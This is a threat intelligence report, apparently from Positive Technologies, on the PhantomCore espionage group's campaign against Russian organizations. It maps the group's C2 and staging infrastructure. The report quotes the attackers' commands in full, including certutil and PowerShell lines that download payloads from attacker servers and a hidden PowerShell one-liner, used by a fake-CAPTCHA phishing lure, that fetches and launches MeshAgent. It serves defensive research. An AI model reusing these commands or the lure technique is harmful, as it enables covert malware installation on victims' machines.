Authors:
Viktor Kazakov
Lead Cyberthreat Intelligence Specialist, Positive Technologies Expert Security Center
Viktor Kazakov
Lead Cyberthreat Intelligence Specialist, Positive Technologies Expert Security Center
Key characteristics of the PhantomCore activity:
PhantomCore first came to light in early 2024. Over the past year and a half, the group has significantly expanded its offensive arsenal with custom-developed tools and has carried out numerous espionage-focused attacks against Russian critical infrastructure.
Expertise built by the PT ESC's Threat Intelligence team through in-depth tracking of the group, together with internal cyber intelligence systems, enabled rapid detection of PhantomCore activity despite the evolution of its malware. As a result, in early May of this year we identified a new, large-scale cyberespionage campaign targeting Russian organizations.
We mapped the group's key infrastructure, analyzed its updated toolkit, including previously unknown in-house samples, documented the TTPs and attack kill chain, identified victim organizations in Russia whose corporate networks were compromised, and prevented non-tolerable events.

In early May, PT ESC's Threat Intelligence team detected several UPX packed RAT samples delivered by email as ZIP archives—some password protected—named "Документы_на_рассмотрение" ("Documents for review").
Executing the encapsulated LNK file opened a PDF lure and silently extracted, installed, and launched an updated PhantomRAT backdoor controlled from the C2 server at 195.58.54[.]39.



The associated threat intelligence, enriched with verdicts from Positive Technologies products, was promptly added to the PT Threat Intelligence Portal knowledge base.
Further analysis of the PhantomCore activity enabled the PT ESC's Threat Intelligence team to fully expose the cyberespionage campaign, quickly feed the intelligence into Positive Technologies products to prevent incidents in client networks, and notify other organizations of compromise.
The PhantomCore network infrastructure is strictly segmented by function and by the classes of cyberespionage tools (a detailed breakdown of tools follows in the next section).
1. C2 server of the PhantomRAT backdoor
Used at the Initial Access stage (first cyberattack stage). Collects basic information about the compromised system and sends commands to infected hosts to download from payload staging servers and run the following payload: PhantomTaskShell, PhantomProxyLite, MeshAgent, and RSocx.
Detected URL routes:

Detected server:
195.58.54.39
2. C2 servers of the PhantomRShell backdoor
Used at the Initial Access stage. Functionality mirrors the PhantomRAT C2 servers: receiving basic information about the compromised system and sending commands to download from payload staging servers and run the following payload on infected hosts: PhantomTaskShell, PhantomProxyLite, MeshAgent, and RSocx.
Detected URL routes:

Detected servers:
188.127.254.44
91.239.148.21

185.225.17.104
3. Payload staging servers
Used at the following stages of the cyberattack to host and deliver the following tools to infected hosts:
The threat intelligence team identified several PhantomCore payload staging servers:
Used during the Persistence and Defense Evasion stages to host PhantomTaskShell, MeshAgent, and RSocx, which operators of the PhantomRAT and PhantomRShell backdoors load onto infected hosts via a direct URL:
up https://<redacted>/inetpub.zip C:\ProgramData\inetpub.zip
up https://<redacted>/update.zip C:\ProgramData\update.zip
up https://<redacted>/hosts.zip C:\ProgramData\hosts.zip

A VPS server running Ubuntu with SSH enabled; ports 80 (HTTP) and 443 (HTTPS) toggle from closed to open. According to the threat intelligence team, they're typically opened at the start of the workday, when the group pushes payload to infected hosts.

Used at the Credential Access stage to host PhantomStealer and the XenArmor All In One Password Recovery Pro utility and to deliver them to infected hosts via the PhantomTaskShell backdoor using the direct URL:
iwr -Uri "http://188.127.254.234:80/browser.zip" -OutFile "C:\ProgramData\browser.zip"
certutil.exe -urlcache -f http://188.127.254.234/one.zip C:\\ProgramData\\one.zip
Detected server:
188.127.254.234Registered on the eve of the identified cyberespionage campaign, in April of this year, using the data of a Russian citizen and the email address iseh34228@proton[.]me.

The site uses the original HTML layout of the official site of the Moscow City Compulsory Medical Insurance Fund and prompts visitors, under the pretext of a fake CAPTCHA challenge, to paste and execute clipboard contents in the Windows command-line interpreter.
powershell -WindowStyle Hidden -Command "& {iwr 'https://mgfoms.org/in.php?action=2' -OutFile '%userprofile%\dnsclient.exe'; Start-Process '%userprofile%\dnsclient.exe' -ArgumentList 'run' -WindowStyle Hidden}"Executing the command downloads and covertly launches a MeshAgent instance controlled by the same MeshCentral server at the austolns[.]pw domain as the MeshAgent instance downloaded from the compromised site described above.

Detected phishing site
mgfoms.org
4. PhantomTaskShell C2 servers with the Phantom control panel
VPS servers running Ubuntu with SSH enabled and port 80 (HTTP) open, hosting the Phantom control panel with a web interface for administrator authentication.
The servers are used at all cyberattack stages after Initial Access to manage infected hosts via the PhantomTaskShell backdoor. They expose an external API to receive commands for execution in the victim's PowerShell and to return results.
Detected URL routes:
The favicon is an image alluding to the PhantomCore name, actually a copy of the first letter from the stylized title of a popular computer game, created from a PNG stencil circulating in the gaming community.


These unique network fingerprints allowed us to spot newly deployed servers running the Phantom control panel, confirm their linkage through shared C2 infrastructure (payload staging servers, proxy servers, aggregators of information about infected hosts), significantly broaden our view of the cyberattack footprint and victims, and feed the resulting intelligence into Positive Technologies products.

5. MeshAgent C2 servers
VPS servers running Ubuntu with MeshCentral (a remote device management platform) installed, as evidenced by TLS certificates on open port 443 (HTTPS).
![Network profile of the MeshCentral server with a TLS certificate for austolns[.]pw](https://pt-corp.storage.yandexcloud.net/Network_profile_of_the_Mesh_Central_server_with_a_TLS_certificate_for_austolns_pw_06e892c683.png)
![TLS certificate for the MeshCentral server with the austolns[.]pw domain](https://pt-corp.storage.yandexcloud.net/TLS_certificate_for_the_Mesh_Central_server_with_the_austolns_pw_domain_32cd9478d2.png)
Used during the Persistence stage to receive data on infected hosts and control them via MeshAgent instances deployed by PhantomRAT and PhantomRShell operators from compromised or phishing sites.
PhantomCore applies a full set of measures to disguise its MeshCentral servers as legitimate IT infrastructure:
